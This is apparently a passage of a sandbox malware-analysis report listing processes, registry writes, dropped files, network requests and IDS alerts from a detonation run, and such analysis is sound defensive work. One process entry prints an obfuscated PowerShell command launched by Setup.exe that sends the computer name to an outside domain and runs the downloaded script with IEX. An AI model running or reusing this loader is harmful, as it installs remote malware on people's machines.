| 1684 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=1472 --field-trial-handle=2348,i,5060044932285311910,2919593601783657549,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1732 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=31 --mojo-platform-channel-handle=6744 --field-trial-handle=2348,i,5060044932285311910,2919593601783657549,262144 --variations-seed-version /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2144 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7028 --field-trial-handle=2348,i,5060044932285311910,2919593601783657549,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2776 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3664 | powershell -exec bypass [Net.servicepOINTmANaGer]::SEcURiTyPrOtoCOl = [Net.SecUriTyprOtocoltYPe]::tLs12; $gD='https://dfgh.online/invoker.php?compName='+$env:computername; $pTSr = iWr -uRi $gD -uSebASIcpARsiNg -UsErAGent 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/57.36 (KHTML, like Gecko) Chrome/12.0.0.0 Safari/57.36'; IEx $Ptsr.Content; l | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | Setup.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
14 264
Read events
14 158
Write events
88
Delete events
18
Modification events
| (PID) Process: | (4972) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (4972) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (4972) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (4972) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (4972) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 8B342C6EEE882F00 | |||
| (PID) Process: | (4972) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\459536 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {16B3F70C-22AC-4403-9A8B-2682B3284964} | |||
| (PID) Process: | (4972) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\459536 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {4695D41E-587A-438F-9A18-659F688B168B} | |||
| (PID) Process: | (4972) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\459536 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {EB64E902-486C-4B6D-9E64-0FD369CF8B83} | |||
| (PID) Process: | (4972) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 00B53A6EEE882F00 | |||
| (PID) Process: | (4972) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\459536 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {EECC1105-3E65-4009-A124-96948F903FA4} | |||
Executable files
39
Suspicious files
775
Text files
161
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4972 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF1352c7.TMP | — | |
MD5:— | SHA256:— | |||
| 4972 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF1352c7.TMP | — | |
MD5:— | SHA256:— | |||
| 4972 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4972 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4972 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF1352c7.TMP | — | |
MD5:— | SHA256:— | |||
| 4972 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4972 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF1352d6.TMP | — | |
MD5:— | SHA256:— | |||
| 4972 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4972 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF1352d6.TMP | — | |
MD5:— | SHA256:— | |||
| 4972 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
19
TCP/UDP connections
256
DNS requests
293
Threats
20
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
7892 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7892 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7688 | svchost.exe | HEAD | 200 | 217.20.57.19:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/fb6dd03b-99d7-4cc8-a878-91c8e655c2d3?P1=1735946338&P2=404&P3=2&P4=ctmR9v4XnVfc6LyGDWmCgIBWlZfvb6WH7z%2fTkC9MMPZirPoWjmvRACym96QPiEVg2NcYMldXUK%2fpN%2fwuLe0frw%3d%3d | unknown | — | — | whitelisted |
7688 | svchost.exe | GET | 206 | 217.20.57.19:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/fb6dd03b-99d7-4cc8-a878-91c8e655c2d3?P1=1735946338&P2=404&P3=2&P4=ctmR9v4XnVfc6LyGDWmCgIBWlZfvb6WH7z%2fTkC9MMPZirPoWjmvRACym96QPiEVg2NcYMldXUK%2fpN%2fwuLe0frw%3d%3d | unknown | — | — | whitelisted |
7688 | svchost.exe | GET | 206 | 217.20.57.19:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/fb6dd03b-99d7-4cc8-a878-91c8e655c2d3?P1=1735946338&P2=404&P3=2&P4=ctmR9v4XnVfc6LyGDWmCgIBWlZfvb6WH7z%2fTkC9MMPZirPoWjmvRACym96QPiEVg2NcYMldXUK%2fpN%2fwuLe0frw%3d%3d | unknown | — | — | whitelisted |
7688 | svchost.exe | HEAD | 200 | 217.20.57.19:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/5cbc98ff-b69b-4fda-ad94-17ec2f9cf48b?P1=1735946340&P2=404&P3=2&P4=lUcVTVjq9Agk5wIrB9GMOlWt%2bV9RMe6qWLmaI6QWokO8NnrXGKdJx5FeR2tuMWKI76fh1pRucb8ezPrN41O7Eg%3d%3d | unknown | — | — | whitelisted |
7688 | svchost.exe | GET | 206 | 217.20.57.19:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/5cbc98ff-b69b-4fda-ad94-17ec2f9cf48b?P1=1735946340&P2=404&P3=2&P4=lUcVTVjq9Agk5wIrB9GMOlWt%2bV9RMe6qWLmaI6QWokO8NnrXGKdJx5FeR2tuMWKI76fh1pRucb8ezPrN41O7Eg%3d%3d | unknown | — | — | whitelisted |
7688 | svchost.exe | GET | 206 | 217.20.57.19:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/5cbc98ff-b69b-4fda-ad94-17ec2f9cf48b?P1=1735946340&P2=404&P3=2&P4=lUcVTVjq9Agk5wIrB9GMOlWt%2bV9RMe6qWLmaI6QWokO8NnrXGKdJx5FeR2tuMWKI76fh1pRucb8ezPrN41O7Eg%3d%3d | unknown | — | — | whitelisted |
7688 | svchost.exe | GET | 206 | 217.20.57.19:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/5cbc98ff-b69b-4fda-ad94-17ec2f9cf48b?P1=1735946340&P2=404&P3=2&P4=lUcVTVjq9Agk5wIrB9GMOlWt%2bV9RMe6qWLmaI6QWokO8NnrXGKdJx5FeR2tuMWKI76fh1pRucb8ezPrN41O7Eg%3d%3d | unknown | — | — | whitelisted |
7688 | svchost.exe | GET | 206 | 217.20.57.19:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/5cbc98ff-b69b-4fda-ad94-17ec2f9cf48b?P1=1735946340&P2=404&P3=2&P4=lUcVTVjq9Agk5wIrB9GMOlWt%2bV9RMe6qWLmaI6QWokO8NnrXGKdJx5FeR2tuMWKI76fh1pRucb8ezPrN41O7Eg%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.48.23.145:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 23.48.23.145:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
— | — | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5064 | SearchApp.exe | 92.123.104.44:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
— | — | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1176 | svchost.exe | 40.126.31.69:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
nsoftgetpc.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6380 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
6380 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
6380 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Requests to a free CDN for open source projects (jsdelivr .net) |
6380 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Requests to a free CDN for open source projects (jsdelivr .net) |
6380 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
6380 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |


6380 | msedge.exe | Potentially Bad Traffic | ET HUNTING File Sharing Related Domain (www .mediafire .com) in DNS Lookup |
6380 | msedge.exe | Potentially Bad Traffic | ET HUNTING File Sharing Related Domain (www .mediafire .com) in DNS Lookup |
6380 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
6380 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
4 ETPRO signatures available at the full report